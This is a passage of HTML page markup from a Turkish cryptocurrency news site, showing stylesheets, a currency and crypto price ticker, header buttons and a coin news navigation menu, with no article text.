var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-223074 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-18 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.040%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,12 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.200%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,35 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.27%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.380,12 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.54%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.246,30 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.88%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.093,92 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.41%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">618,67 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.90%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,06 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.24%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">75,98 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.16%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">903,38 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>0.82%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">139,83 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.23%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,59 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-1.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.13%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,05 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.72%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-1.38%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_45057"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
